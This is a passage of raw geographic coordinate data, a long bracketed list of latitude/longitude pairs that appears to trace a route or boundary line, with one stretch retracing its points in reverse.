5,29.70634]],[[-0.8136,29.70648]],[[-0.81545,29.70633]],[[-0.81598,29.70632]],[[-0.81659,29.70634]],[[-0.81751,29.70669]],[[-0.81937,29.70745]],[[-0.82074,29.70809]],[[-0.82159,29.70872]],[[-0.82252,29.70924]],[[-0.82297,29.70943]],[[-0.82463,29.70974]],[[-0.8251,29.70977]],[[-0.8259,29.70976]],[[-0.82649,29.70982]],[[-0.8275,29.70999]],[[-0.82795,29.71013]],[[-0.82813,29.71003]],[[-0.82862,29.70985]],[[-0.82888,29.70978]],[[-0.82911,29.70965]],[[-0.82919,29.70957]],[[-0.82924,29.7095]],[[-0.82926,29.70943]],[[-0.82927,29.70937]],[[-0.82926,29.70931]],[[-0.82926,29.70925]],[[-0.82922,29.70916]],[[-0.82819,29.70885]],[[-0.82826,29.70794]],[[-0.8282,29.70712]],[[-0.82807,29.70651]],[[-0.828,29.70594]],[[-0.8281,29.70525]],[[-0.82851,29.70351]],[[-0.82859,29.70247]],[[-0.82839,29.70153]],[[-0.82836,29.70092]],[[-0.82837,29.70064]],[[-0.82856,29.7001]],[[-0.82907,29.69934]],[[-0.8299,29.69881]],[[-0.83029,29.69838]],[[-0.83046,29.69793]],[[-0.83065,29.69728]],[[-0.83091,29.69683]],[[-0.83142,29.69631]],[[-0.83161,29.69598]],[[-0.83177,29.69528]],[[-0.83177,29.69507]],[[-0.83169,29.69483]],[[-0.8314,29.69455]],[[-0.83121,29.69423]],[[-0.83121,29.69408]],[[-0.83143,29.69371]],[[-0.8316,29.69348]],[[-0.83189,29.69317]],[[-0.83359,29.69007]],[[-0.83407,29.68881]],[[-0.83557,29.68558]],[[-0.83589,29.68362]],[[-0.83637,29.68285]],[[-0.83664,29.68246]],[[-0.83686,29.68209]],[[-0.83691,29.68176]],[[-0.83688,29.68149]],[[-0.83644,29.68118]],[[-0.83614,29.68101]],[[-0.83582,29.6808]],[[-0.83512,29.68038]],[[-0.83487,29.67998]],[[-0.83471,29.67923]],[[-0.83465,29.67805]],[[-0.83523,29.67362]],[[-0.83492,29.67291]],[[-0.83492,29.67199]],[[-0.83504,29.67129]],[[-0.83565,29.66996]],[[-0.83565,29.66955]],[[-0.83555,29.66925]],[[-0.83526,29.66872]],[[-0.83523,29.6685]],[[-0.83523,29.66846]],[[-0.83531,29.66771]],[[-0.83586,29.66495]],[[-0.83613,29.66419]],[[-0.83705,29.66233]],[[-0.83734,29.66097]],[[-0.83735,29.65956]],[[-0.83742,29.65923]],[[-0.83754,29.65899]],[[-0.83754,29.65898]],[[-0.83775,29.65872]],[[-0.84091,29.65738]],[[-0.84112,29.65724]],[[-0.84122,29.65707]],[[-0.84139,29.65618]],[[-0.84122,29.65499]],[[-0.84096,29.65445]],[[-0.84032,29.65339]],[[-0.83984,29.65232]],[[-0.83954,29.65101]],[[-0.8393,29.64899]],[[-0.83901,29.6479]],[[-0.83886,29.64419]],[[-0.83876,29.64283]],[[-0.83873,29.64213]],[[-0.8392,29.64053]],[[-0.83941,29.64013]],[[-0.83971,29.63988]],[[-0.84001,29.63988]],[[-0.84039,29.64007]],[[-0.8408,29.64034]],[[-0.84085,29.6404]],[[-0.84134,29.64088]],[[-0.84137,29.6409]],[[-0.84204,29.64123]],[[-0.84356,29.6418]],[[-0.84418,29.64191]],[[-0.84516,29.64164]],[[-0.84559,29.64144]],[[-0.8457,29.6414]],[[-0.84629,29.64137]],[[-0.8477,29.64193]],[[-0.84824,29.64191]],[[-0.85055,29.64158]],[[-0.85253,29.64091]],[[-0.85423,29.64009]],[[-0.85526,29.6395]],[[-0.85591,29.63871]],[[-0.85615,29.6385]],[[-0.85651,29.63841]],[[-0.85694,29.63855]],[[-0.85732,29.63914]],[[-0.85878,29.64171]],[[-0.85933,29.6423]],[[-0.85985,29.64249]],[[-0.85987,29.64249]],[[-0.86036,29.64239]],[[-0.86385,29.64146]],[[-0.86992,29.64079]],[[-0.87114,29.64092]],[[-0.87189,29.64081]],[[-0.87219,29.64065]],[[-0.87324,29.63939]],[[-0.87382,29.63881]],[[-0.87414,29.63865]],[[-0.87587,29.6387]],[[-0.87779,29.63935]],[[-0.87849,29.63943]],[[-0.87895,29.63932]],[[-0.8792,29.63919]],[[-0.88122,29.63869]],[[-0.88128,29.63867]],[[-0.88274,29.63794]],[[-0.88478,29.63697]],[[-0.88603,29.63651]],[[-0.88704,29.63649]],[[-0.88709,29.63648]],[[-0.88739,29.63654]],[[-0.88822,29.63667]],[[-0.89142,29.63746]],[[-0.89966,29.63986]],[[-0.90012,29.64019]],[[-0.90133,29.64232]],[[-0.90293,29.64341]],[[-0.90342,29.64362]],[[-0.90382,29.64368]],[[-0.90434,29.64406]],[[-0.90512,29.6447]],[[-0.90627,29.64535]],[[-0.90621,29.64502]],[[-0.90619,29.64482]],[[-0.90617,29.64473]],[[-0.906,29.64448]],[[-0.90589,29.64426]],[[-0.90586,29.64393]],[[-0.90589,29.64362]],[[-0.90604,29.64313]],[[-0.90612,29.64272]],[[-0.9061,29.64252]],[[-0.90597,29.64233]],[[-0.90559,29.64171]],[[-0.90549,29.64151]],[[-0.90545,29.64135]],[[-0.90552,29.64113]],[[-0.90562,29.64095]],[[-0.90601,29.64001]],[[-0.90631,29.63919]],[[-0.90652,29.63877]],[[-0.90693,29.6381]],[[-0.90744,29.63736]],[[-0.90765,29.63723]],[[-0.90787,29.63725]],[[-0.90819,29.63731]],[[-0.90846,29.63749]],[[-0.90873,29.63754]],[[-0.9089,29.63746]],[[-0.90903,29.63737]],[[-0.90943,29.63697]],[[-0.91044,29.63636]],[[-0.91109,29.63588]],[[-0.91128,29.63567]],[[-0.91147,29.63542]],[[-0.91154,29.63521]],[[-0.91162,29.63489]],[[-0.91165,29.63463]],[[-0.91173,29.6345]],[[-0.91183,29.63438]],[[-0.91203,29.63422]],[[-0.91254,29.63395]],[[-0.91271,29.63383]],[[-0.91277,29.63368]],[[-0.91285,29.6334]],[[-0.91292,29.63298]],[[-0.91285,29.6326]],[[-0.9126,29.63217]],[[-0.91239,29.63192]],[[-0.91228,29.63169]],[[-0.91227,29.63149]],[[-0.91233,29.63121]],[[-0.91251,29.63106]],[[-0.91272,29.63096]],[[-0.91316,29.63094]],[[-0.91367,29.63098]],[[-0.91408,29.63094]],[[-0.9145,29.63082]],[[-0.91477,29.63064]],[[-0.91498,29.63026]],[[-0.915,29.6302]],[[-0.91549,29.62916]],[[-0.91576,29.62879]],[[-0.91614,29.62843]],[[-0.91647,29.62808]],[[-0.91653,29.62798]],[[-0.91657,29.62789]],[[-0.9166,29.62775]],[[-0.91662,29.6276]],[[-0.9165,29.62731]],[[-0.91638,29.62718]],[[-0.91631,29.62712]],[[-0.91609,29.627]],[[-0.91603,29.62699]],[[-0.91514,29.6267]],[[-0.91451,29.62655]],[[-0.91359,29.62642]],[[-0.91339,29.62634]],[[-0.91324,29.62624]],[[-0.91303,29.62603]],[[-0.91287,29.62571]],[[-0.9128,29.62532]],[[-0.91291,29.62496]],[[-0.91323,29.62449]],[[-0.91343,29.62409]],[[-0.91345,29.62391]],[[-0.91345,29.62376]],[[-0.91329,29.62334]],[[-0.91291,29.62248]],[[-0.91288,29.62236]],[[-0.91263,29.62159]],[[-0.91254,29.62111]],[[-0.91242,29.61978]],[[-0.91241,29.61868]],[[-0.91234,29.61748]],[[-0.91234,29.61706]],[[-0.91238,29.61666]],[[-0.91246,29.61628]],[[-0.91258,29.61583]],[[-0.91307,29.61507]],[[-0.91387,29.61351]],[[-0.91459,29.6119]],[[-0.91484,29.61098]],[[-0.91504,29.61077]],[[-0.91618,29.61021]],[[-0.91719,29.60966]],[[-0.91757,29.6094]],[[-0.91765,29.60937]],[[-0.91783,29.60932]],[[-0.91843,29.60912]],[[-0.91924,29.60895]],[[-0.9196,29.60886]],[[-0.92122,29.60812]],[[-0.92207,29.60794]],[[-0.92415,29.60805]],[[-0.92494,29.60817]],[[-0.92539,29.60828]],[[-0.92923,29.61026]],[[-0.92965,29.61036]],[[-0.93008,29.6104]],[[-0.9317,29.61043]],[[-0.93403,29.6102]],[[-0.93406,29.61019]],[[-0.9347,29.6102]],[[-0.93552,29.61027]],[[-0.93582,29.61028]],[[-0.93672,29.61035]],[[-0.93678,29.61035]],[[-0.9382,29.6106]],[[-0.93857,29.61071]],[[-0.93876,29.61094]],[[-0.93881,29.61119]],[[-0.9388,29.61145]],[[-0.93864,29.61178]],[[-0.93817,29.61262]],[[-0.93793,29.61301]],[[-0.93792,29.61302]],[[-0.93784,29.61322]],[[-0.9378,29.61354]],[[-0.93797,29.6138]],[[-0.93848,29.61429]],[[-0.93966,29.61509]],[[-0.9407,29.61559]],[[-0.94165,29.61609]],[[-0.94269,29.6168]],[[-0.9427,29.61681]],[[-0.94494,29.61842]],[[-0.94544,29.61862]],[[-0.94624,29.61886]],[[-0.94677,29.61907]],[[-0.94706,29.61914]],[[-0.94709,29.61914]],[[-0.94734,29.61921]],[[-0.94784,29.61931]],[[-0.94833,29.6193]],[[-0.94858,29.61927]],[[-0.94964,29.61905]],[[-0.94982,29.61899]],[[-0.94988,29.61896]],[[-0.94996,29.61891]],[[-0.95017,29.61875]],[[-0.95021,29.61873]],[[-0.95113,29.61794]],[[-0.95144,29.61765]],[[-0.95188,29.61716]],[[-0.95262,29.61647]],[[-0.95323,29.61594]],[[-0.95352,29.61554]],[[-0.95366,29.61526]],[[-0.95377,29.61507]],[[-0.95389,29.61495]],[[-0.95411,29.61484]],[[-0.95445,29.6147]],[[-0.9554,29.61443]],[[-0.95588,29.61432]],[[-0.95627,29.61434]],[[-0.95705,29.61457]],[[-0.9577,29.61484]],[[-0.95778,29.61486]],[[-0.95792,29.61488]],[[-0.95812,29.61487]],[[-0.95978,29.61459]],[[-0.9604,29.61459]],[[-0.96214,29.61466]],[[-0.96246,29.61464]],[[-0.96348,29.61446]],[[-0.96395,29.61436]],[[-0.96473,29.61427]],[[-0.96508,29.61426]],[[-0.96574,29.61427]],[[-0.96612,29.61432]],[[-0.9672,29.61463]],[[-0.96754,29.61468]],[[-0.96796,29.61464]],[[-0.96827,29.61458]],[[-0.96864,29.61453]],[[-0.96873,29.61453]],[[-0.96891,29.61456]],[[-0.96916,29.61466]],[[-0.97043,29.61535]],[[-0.97086,29.61561]],[[-0.97124,29.61595]],[[-0.97137,29.61612]],[[-0.97153,29.6163]],[[-0.97183,29.61659]],[[-0.97193,29.61665]],[[-0.97203,29.61669]],[[-0.97214,29.61672]],[[-0.97237,29.61675]],[[-0.97276,29.61674]],[[-0.9737,29.61689]],[[-0.97409,29.61702]],[[-0.97439,29.61709]],[[-0.97458,29.6171]],[[-0.97494,29.61706]],[[-0.97517,29.61705]],[[-0.97536,29.61706]],[[-0.97561,29.61715]],[[-0.97577,29.61724]],[[-0.97657,29.61761]],[[-0.97683,29.61767]],[[-0.97693,29.61767]],[[-0.97701,29.61766]],[[-0.97708,29.61764]],[[-0.97709,29.61764]],[[-0.97716,29.6176]],[[-0.97724,29.61753]],[[-0.97716,29.6176]],[[-0.97709,29.61764]],[[-0.97708,29.61764]],[[-0.97701,29.61766]],[[-0.97693,29.61767]],[[-0.97683,29.61767]],[[-0.97657,29.61761]],[[-0.97577,29.61724]],[[-0.97561,29.61715]],[[-0.97536,29.61706]],[[-0.97517,29.61705]],[[-0.97494,29.61706]],[[-0.97458,29.6171]],[[-0.97439,29.61709]],[[-0.97409,29.61702]],[[-0.9737,29.61689]],[[-0.97276,29.61674]],[[-0.97237,29.61675]],[[-0.97214,29.61672]],[[-0.97203,29.61669]],[[-0.97193,29.61665]],[[-0.97183,29.61659]],[[-0.97153,29.6163]],[[-0.97137,29.61612]],[[-0.97124,29.61595]],[[-0.97086,29.61561]],[[-0.97043,29.61535]],[[-0.96916,29.61466]],[[-0.96891,29.61456]],[[-0.96873,29.61453]],[[-0.96864,29.61453]],[[-0.96827,29.61458]],[[-0.96796,29.61464]],[[-0.96754,29.61468]],[[-0.9672,29.61463]],[[-0.96612,29.61432]],[[-0.96574,29.61427]],[[-0.96508,29.61426]],[[-0.96473,29.61427]],[[-0.96395,29.61436]],[[-0.96348,29.61446]],[[-0.96246,29.61464]],[[-0.96214,29.61466]],[[-0.9604,29.61459]],[[-0.95978,29.61459]],[[-0.95812,29.61487]],[[-0.95792,29.61488]],[[-0.95778,29.61486]],[[-0.9577,29.61484]],[[-0.95705,29.61457]],[[-0.95627,29.61434]],[[-0.95588,29.61432]],[[-0.9554,29.61443]],[[-0.95445,29.6147]],[[-0.95411,29.61484]],[[-0.95389,29.61495]],[[-0.95377,29.61507]],[[-0.95366,29.61526]],[[-0.95352,29.61554]],[[-0.95323,29.61594]],[[-0.95262,29.61647]],[[-0.95188,29.61716]],[[-0.95144,29.61765]],[[-0.95113,29.61794]],[[-0.95021,29.61873]],[[-0.95017,29.61875]],[[-0.94996,29.61891]],[[-0.94988,29.61896]],[[-0.94982,29.61899]],[[-0.94964,29.61905]],[[-0.94858,29.61927]],[[-0.94833,29.6193]],[[-0.94784,29.61931]],[[-0.94734,29.61921]],[[-0.94709,29.61914]],[[-0.94706,29.61914]],[[-0.94677,29.61907]],[[-0.94624,29.61886]],[[-0.94544,29.61862]],[[-0.94494,29.61842]],[[-0.9427,29.61681]],[[-0.94269,29.6168]],[[-0.94165,29.61609]],[[-0.9407,29.61559]],[[-0.93966,29.61509]],[[-0.93848,29.61429]],[[-0.93797,29.6138]],[[-0.9378,29.61354]],[[-0.93784,29.61322]],[[-0.93792,29.61302]],[[-0.93793,29.61301]],[[-0.93817,29.61262]],[[-0.93864,29.61178]],[[-0.9388,29.61145]],[[-0.93881,29.61119]],[[-0.93876,29.61094]],[[-0.93857,29.61071]],[[-0.9382,29.6106]],[[-0.93678,29.61035]],[[-0.93672,29.61035]],[[-0.93582,29.61028]],[[-0.93552,29.61027]],[[-0.9347,29.6102]],[[-0.93406,29.61019]],[[-0.93403,29.6102]],[[-0.9317,29.61043]],[[-0.93008,29.6104]],[[-0.92965,29.61036]],[[-0.92923,29.61026]],[[-0.92539,29.60828]],[[-0.92494,29.60817]],[[-0.92415,29.60805]],[[-0.92207,29.60794]],[[-0.92122,29.60812]],[[-0.9196,29.60886]],[[-0.91924,29.60895]],[[-0.91843,29.60912]],[[-0.91783,29.60932]],[[-0.91765,29.60937]],[[-0.91757,29.6094]],[[-0.91719,29.60966]],[[-0.91618,29.61021]],[[-0.91504,29.61077]],[[-0.91484,29.61098]],[[-0.91459,29.6119]],[[-0.91387,29.61351]],[[-0.91307,29.61507]],[[-0.91258,29.61583]],[[-0.91246,29.61628]],[[-0.91238,29.61666]],[[-0.91234,29.61706]],[[-0.91234,29.61748]],[[-0.91241,29.61868]],[[-0.91242,29.61978]],[[-0.91254,29.62111]],[[-0.91263,29.62159]],[[-0.91288,29.62236]],[[-0.91291,29.62248]],[[-0.91329,29.62334]],[[-0.91345,29.62376]],[[-0.91345,29.62391]],[[-0.91343,29.62409]],[[-0.91323,29.62449]],[[-0.91291,29.62496]],[[-0.9128,29.62532]],[[-0.91287,29.62571]],[[-0.91303,29.62603]],[[-0.91324,29.62624]],[[-0.91339,29.62634]],[[-0.91359,29.62642]],[[-0.91451,29.62655]],[[-0.91514,29.6267]],[[-0.91603,29.62699]],[[-0.91609,29.627]],[[-0.91631,29.62712]],[[-0.91638,29.62718]],[[-0.9165,29.62731]],[[-0.91662,29.6276]],[[-0.9166,29.62775]],[[-0.91657,29.62789]],[[-0.91653,29.62798]],[[-0.91647,29.62808]],[[-0.91614,29.62843]],[[-0.91576,29.62879]],[[-0.91549,29.62916]],[[-0.915,29.6302]],[[-0.91498,29.63026]],[[-0.91477,29.63064]],[[-0.9145,29.63082]],[[-0.91408,29.63094]],[[-0.91367,29.63098]],[[-0.91316,29.63094]],[[-0.91272,29.63096]],[[-0.91251,29.63106]],[[-0.91233,29.63121]],[[-0.91227,29.63149]],[[-0.91228,29.63169]],[[-0.91239,29.63192]],[[-0.9126,29.63217]],[[-0.91285,29.6326]],[[-0.91292,29.63298]],[[-0.91285,29.6334]],[[-0.91277,29.63368]],[[-0.91271,29.63383]],[[-0.91254,29.63395]],[[-0.91203,29.63422]],[[-0.91183,29.63438]],[[-0.91173,29.6345]],[[-0.91165,29.63463]],[[-0.91162,29.63489]],[[-0.91154,29.63521]],[[-0.91147,29.63542]],[[-0.91128,29.63567]],[[-0.91109,29.63588]],[[-0.91044,29.63636]],[[-0.90943,29.63697]],[[-0.90903,29.63737]],[[-0.9089,29.63746]],[[-0.90873,29.63754]],[[-0.90846,29.63749]],[[-0.90819,29.63731]],[[-0.90787,29.63725]],[[-0.90765,29.63723]],[[-0.90744,29.63736]],[[-0.90693,29.6381]],[[-0.90652,29.63877]],[[-0.90631,29.63919]],[[-0.90601,29.64001]],[[-0.90562,29.64095]],[[-0.90552,29.64113]],[[-0.90545,29.64135]],[[-0.90549,29.64151]],[[-0.90559,29.64171]],[[-0.90597,29.64233]],[[-0.9061,29.64252]],[[-0.90612,29.64272]],[[-0.90604,29.64313]],[[-0.90589,29.64362]],[[-0.90586,29.64393]],[[-0.90589,29.64426]],[[-0.906,29.64448]],[[-0.90617,29.64473]],[[-0.90619,29.64482]],[[-0.90621,29.64502]],[[-0.90627,29.64535]],[[-0.90512,29.6447]],[[-0.90434,29.64406]],[[-0.90382,29.64368]],[[-0.90342,29.64362]],[[-0.90293,29.64341]],[[-0.90133,29.64232]],[[-0.90012,29.64019]],[[-0.89966,29.63986]],[[-0.89142,29.63746]],[[-0.88822,29.63667]],[[-0.88739,29.63654]],[[-0.88709,29.63648]],[[-0.88704,29.63649]],[[-0.88603,29.63651]],[[-0.88478,29.63697]],[[-0.88274,29.63794]],[[-0.88128,29.63867]],[[-0.88122,29.63869]],[[-0.8792,29.63919]],[[-0.87895,29.63932]],[[-0.87849,29.63943]],[[-0.87779,29.63935]],[[-0.87587,29.6387]],[[-0.87414,29.63865]],[[-0.87382,29.63881]],[[-0.87324,29.63939]],[[-0.87219,29.64065]],[[-0.87189,29.64081]],[[-0.87114,29.64092]],[[-0.86992,29.64079]],[[-0.86385,29.64146]],[[-0.86036,29.64239]],[[-0.85987,29.64249]],[[-0.85985,29.64249]],[[-0.85933,29.6423]],[[-0.85878,29.64171]],[[-0.85732,29.63914]],[[-0.85694,29.63855]],[[-0.85651,29.63841]],[[-0.85615,29.6385]],[[-0.85591,29.63871]],[[-0.85526,29.6395]],[[-0.85423,29.64009]],[[-0.85253,29.64091]],[[-0.85055,29.64158]],[[-0.84824,29.64191]],[[-0.8477,29.64193]],[[-0.84629,29.64137]],[[-0.8457,29.6414]],[[-0.84559,29.64144]],[[-0.84516,29.64164]],[[-0.84418,29.64191]],[[-0.84356,29.6418]],[[-0.84204,29.64123]],[[-0.84137,29.6409]],[[-0.84134,29.64088]],[[-0.84085,29.6404]],[[-0.8408,29.64034]],[[-0.84039,29.64007]],[[-0.84001,29.63988]],[[-0.83971,29.63988]],[[-0.83941,29.64013]],[[-0.8392,29.64053]],[[-0.83873,29.64213]],[[-0.83876,29.64283]],[[-0.83886,29.64419]],[[-0.83901,29.6479]],[[-0.8393,29.64899]],[[-0.83954,29.65101]],[[-0.83984,29.65232]],[[-0.84032,29.65339]],[[-0.84096,29.65445]],[[-0.84122,29.65499]],[[-0.84139,29.65618]],[[-0.84122,29.65707]],[[-0.84112,29.65724]],[[-0.84091,29.65738]],[[-0.83775,29.65872]],[[-0.83754,29.65898]],[[-0.83754,29.65899]],[[-0.83742,29.65923]],[[-0.83735,29.65956]],[[-0.83734,29.66097]],[[-0.83705,29.66233]],[[-0.83613,29.66419]],[[-0.83586,29.66495]],[[-0.83531,29.66771]],[[-0.83523,29.66846]],[[-0.83523,29.6685]],[[-0.83526,29.66872]],[[-0.83555,29.66925]],[[-0.83565,29.66955]],[[-0.83565,29.66996]],[[-0.83504,29.67129]],[[-0.83492,29.67199]],[[-0.83492,29.67291]],[[-0.83523,29.67362]],[[-0.83465,29.67805]],[[-0.83471,29.67923]],[[-0.83487,29.67998]],[[-0.83512,29.68038]],[[-0.83582,29.6808]],[[-0.83614,29.68101]],[[-0.83644,29.68118]],[[-0.83688,29.68149]],[[-0.83691,29.68176]],[[-0.83686,29.68209]],[[-0.83664,29.68246]],[[-0.83637,29.68285]],[[-0.83589,29.68362]],[[-0.83557,29.68558]],[[-0.83407,29.68881]],[[-0.83359,29.69007]],[[-0.83189,29.69317]],[[-0.8316,29.69348]],[[-0.83143,29.69371]],[[-0.83121,29.69408]],[[-0.83121,29.69423]],[[-0.8314,29.69455]],[[-0.83169,29.69483]],[[-0.83177,29.69507]],[[-0.83177,29.69528]],[[-0.83161,29.69598]],[[-0.83142,29.69631]],[[-0.83091,29.69683]],[[-0.83065,29.69728]],[[-0.83046,29.69793]],[[-0.83029,29.69838]],[[-0.8299,29.69881]],[[-0.82907,29.69934]],[[-0.82856,29.7001]],[[-0.82837,29.70064]],[[-0.82836,29.70092]],[[-0.82839,29.70153]],[[-0.82859,29.70247]],[[-0.82851,29.70351]],[[-0.8281,29.70525]],[[-0.828,29.70594]],[[-0.82807,29.70651]],[[-0.8282,29.70712]],[[-0.82826,29.70794]],[[-0.82819,29.70885]],[[-0.82922,29.70916]],[[-0.82926,29.70925]],[[-0.82926,29.70931]],[[-0.82927,29.70937]],[[-0.82926,29.70943]],[[-0.82924,29.7095]],[[-0.82919,29.70957]],[[-0.82911,29.70965]],[[-0.82888,29.70978]],[[-0.82862,29.70985]],[[-0.82813,29.71003]],[[-0.82795,29.71013]],[[-0.8275,29.70999]],[[-0.82649,29.70982]],[[-0.8259,29.70976]],[[-0.8251,29.70977]],[[-0.82463,29.70974]],[[-0.82297,29.70943]],[[-0.82252,29.70924]],[[-0.82159,29.70872]],[[-0.82074,29.70809]],[[-0.81937,29.70745]],[[-0.81751,29.70669]],[[-0.81659,29.70634]],[[-0.81598,29.70632]],[[-0.81545,29.70633]],[[-0.8136,29.70648]],[[-0.81275,29.70634]],[[-0.81213,29.70614]],[[-0.81126,29.70598]],[[-0.81008,29.70588]],[[-0.80655,29.70474]],[[-0.80615,29.70459]],[[-0.80436,29.70369]],[[-0.8038,29.70338]],[[-0.80322,29.70319]],[[-0.80255,29.7031]],[[-0.80226,29.70304]],[[-0.80153,29.70293]],[[-0.80099,29.70271]],[[-0.79905,29.70157]],[[-0.79764,29.70109]],[[-0.79686,29.70101]],[[-0.79623,29.7009]],[[-0.79578,29.7006]],[[-0.79537,29.7003]],[[-0.79467,29.6993]],[[-0.79423,29.69903]],[[-0.79337,29.69868]],[[-0.79182,29.69865]],[[-0.78969,29.69865]],[[-0.78913,29.69868]],[[-0.78848,29.69849]],[[-0.78788,29.69844]],[[-0.78716,29.69881]],[[-0.78631,29.69906]],[[-0.78491,29.69971]],[[-0.78439,29.69992]],[[-0.78277,29.70006]],[[-0.78195,29.7]],[[-0.78094,29.70241]],[[-0.78093,29.7025]],[[-0.78092,29.7025]],[[-0.78098,29.70267]],[[-0.78124,29.70278]],[[-0.78136,29.70281]],[[-0.78146,29.70287]],[[-0.78192,29.70427]],[[-0.78247,29.70555]],[[-0.78256,29.70594]],[[-0.78257,29.70615]],[[-0.78233,29.70694]],[[-0.78223,29.70742]],[[-0.78184,29.70817]],[[-0.78175,29.70827]],[[-0.78111,29.70909]],[[-0.78043,29.70973]],[[-0.78018,29.70989]],[[-0.77997,29.70996]],[[-0.77896,29.70987]],[[-0.77846,29.70968]],[[-0.77828,29.70967]],[[-0.7773,29.70971]],[[-0.77691,29.70971]],[[-0.77615,29.71003]],[[-0.7755,29.71053]],[[-0.77511,29.71077]],[[-0.77476,29.71084]],[[-0.77395,29.71094]],[[-0.77271,29.71101]],[[-0.7718,29.71119]],[[-0.77111,29.71182]],[[-0.77042,29.71253]],[[-0.77016,29.71301]],[[-0.76988,29.71332]],[[-0.76961,29.71342]],[[-0.76821,29.71405]],[[-0.76815,29.7141]],[[-0.76797,29.71429]],[[-0.76783,29.71463]],[[-0.76777,29.71492]],[[-0.76771,29.7151]],[[-0.7674,29.71535]],[[-0.76689,29.71559]],[[-0.76633,29.716]],[[-0.76583,29.71634]],[[-0.76562,29.71644]],[[-0.76562,29.71716]],[[-0.76546,29.7197]],[[-0.76552,29.72132]],[[-0.76568,29.72227]],[[-0.76581,29.72322]],[[-0.76586,29.72384]],[[-0.76565,29.72396]],[[-0.76566,29.72433]],[[-0.76553,29.72487]],[[-0.76531,29.72532]],[[-0.76512,29.72543]],[[-0.76486,29.7255]],[[-0.76467,29.72568]],[[-0.76465,29.72587]],[[-0.76471,29.72609]],[[-0.76474,29.72626]],[[-0.76461,29.72642]],[[-0.76445,29.72657]],[[-0.76432,29.72715]],[[-0.76412,29.72713]],[[-0.76408,29.72693]],[[-0.764,29.72678]],[[-0.76386,29.72663]],[[-0.76375,29.7266]],[[-0.7637,29.72658]],[[-0.76278,29.7268]],[[-0.76255,29.72693]],[[-0.76233,29.72707]],[[-0.76217,29.7273]],[[-0.76216,29.7273]],[[-0.7621,29.72746]],[[-0.76219,29.72761]],[[-0.76235,29.72774]],[[-0.76245,29.72785]],[[-0.76245,29.72802]],[[-0.76236,29.72819]],[[-0.76236,29.7282]],[[-0.762,29.72892]],[[-0.76175,29.72912]],[[-0.76165,29.72923]],[[-0.76154,29.72955]],[[-0.76143,29.72995]],[[-0.76109,29.73047]],[[-0.76063,29.73083]],[[-0.76003,29.73121]],[[-0.75947,29.73143]],[[-0.75927,29.73162]],[[-0.759,29.73202]],[[-0.75859,29.73236]],[[-0.75786,29.7326]],[[-0.75763,29.7328]],[[-0.75715,29.73376]],[[-0.75706,29.73411]],[[-0.75713,29.73448]],[[-0.75735,29.7351]],[[-0.75784,29.73583]],[[-0.75831,29.73631]],[[-0.75852,29.73661]],[[-0.75864,29.73693]],[[-0.75865,29.73756]],[[-0.75852,29.73841]],[[-0.75838,29.73904]],[[-0.75815,29.73963]],[[-0.75759,29.74063]],[[-0.7573,29.74125]],[[-0.75719,29.74164]],[[-0.75717,29.74235]],[[-0.75734,29.74278]],[[-0.75779,29.74351]],[[-0.75841,29.74458]],[[-0.75854,29.74488]],[[-0.75868,29.7453]],[[-0.75882,29.74581]],[[-0.75883,29.74764]],[[-0.75871,29.74815]],[[-0.7587,29.74822]],[[-0.7587,29.74829]],[[-0.75872,29.74836]],[[-0.75875,29.74843]],[[-0.75841,29.74834]],[[-0.75811,29.74824]],[[-0.75786,29.74817]],[[-0.75747,29.74809]],[[-0.75677,29.74799]],[[-0.75652,29.748]],[[-0.75631,29.74803]],[[-0.75586,29.74807]],[[-0.75566,29.74805]],[[-0.75532,29.74795]],[[-0.75483,29.74778]],[[-0.75446,29.74767]],[[-0.75424,29.74759]],[[-0.75388,29.74741]],[[-0.7536,29.74725]],[[-0.75315,29.74694]],[[-0.75276,29.74661]],[[-0.75243,29.74625]],[[-0.75198,29.74558]],[[-0.75177,29.74537]],[[-0.75118,29.74486]],[[-0.75092,29.74468]],[[-0.74994,29.74416]],[[-0.7496,29.74402]],[[-0.74915,29.74387]],[[-0.74886,29.7438]],[[-0.74858,29.74375]],[[-0.7479,29.7437]],[[-0.74758,29.74365]],[[-0.74685,29.74345]],[[-0.74654,29.74335]],[[-0.74613,29.74324]],[[-0.74586,29.74313]],[[-0.74558,29.74299]],[[-0.74528,29.74281]],[[-0.74482,29.74247]],[[-0.74464,29.74229]],[[-0.74447,29.74217]],[[-0.74425,29.74207]],[[-0.744,29.74198]],[[-0.74382,29.74193]],[[-0.74363,29.7419]],[[-0.74349,29.74189]],[[-0.74296,29.74192]],[[-0.74251,29.74197]],[[-0.74197,29.74207]],[[-0.74014,29.74248]],[[-0.73993,29.74254]],[[-0.73974,29.74261]],[[-0.73949,29.74273]],[[-0.73914,29.74286]],[[-0.73864,29.74302]],[[-0.73802,29.74315]],[[-0.73718,29.74342]],[[-0.73689,29.74353]],[[-0.73662,29.74365]],[[-0.73491,29.74458]],[[-0.73475,29.7447]],[[-0.73449,29.74494]],[[-0.73391,29.74533]],[[-0.73336,29.74565]],[[-0.73317,29.74574]],[[-0.733,29.74578]],[[-0.73276,29.7458]],[[-0.73214,29.74582]],[[-0.73166,29.74587]],[[-0.73117,29.74594]],[[-0.73062,29.74597]],[[-0.72956,29.74598]],[[-0.72795,29.7462]],[[-0.72729,29.74625]],[[-0.72624,29.74648]],[[-0.72571,29.74656]],[[-0.72492,29.74657]],[[-0.72473,29.7466]],[[-0.72337,29.74696]],[[-0.72308,29.74701]],[[-0.72278,29.74704]],[[-0.72214,29.74705]],[[-0.72152,29.7471]],[[-0.72121,29.74715]],[[-0.72093,29.74718]],[[-0.72063,29.74723]],[[-0.71997,29.7473]],[[-0.71972,29.74734]],[[-0.71943,29.74741]],[[-0.71905,29.74748]],[[-0.71841,29.74751]],[[-0.71828,29.74753]],[[-0.71786,29.74754]],[[-0.71774,29.74753]],[[-0.7175,29.74749]],[[-0.71735,29.74745]],[[-0.71717,29.74738]],[[-0.71669,29.74725]],[[-0.7165,29.74718]],[[-0.71616,29.74708]],[[-0.71565,29.74689]],[[-0.71503,29.74663]],[[-0.7147,29.74651]],[[-0.7142,29.74639]],[[-0.71388,29.74629]],[[-0.71336,29.74617]],[[-0.71316,29.74614]],[[-0.71297,29.74613]],[[-0.71163,29.74621]],[[-0.71125,29.74621]],[[-0.7108,29.74615]],[[-0.7106,29.74611]],[[-0.71026,29.74599]],[[-0.70937,29.74564]],[[-0.70913,29.74557]],[[-0.7087,29.74551]],[[-0.70854,29.7455]],[[-0.7084,29.74551]],[[-0.70823,29.74554]],[[-0.70793,29.74555]],[[-0.70751,29.74552]],[[-0.70732,29.74552]],[[-0.70703,29.74554]],[[-0.70675,29.74558]],[[-0.70647,29.7456]],[[-0.70507,29.74562]],[[-0.70487,29.74561]]